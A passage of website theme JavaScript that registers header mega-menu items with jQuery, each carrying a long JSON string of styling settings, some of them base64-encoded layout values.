1px","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ea1717","elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjE1In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTUiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_47'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_52';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_52');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"77","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"eyJhbGwiOiIxNXB4IDAgMTZweCIsInBvcnRyYWl0IjoiMTJweCAwIDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDAgMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","float_right":"yes","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ea1717","tds_menu_active1-text_color_h":"#ea1717","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_83';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_83');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 5px","f_elem_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNCJ9","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-right","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 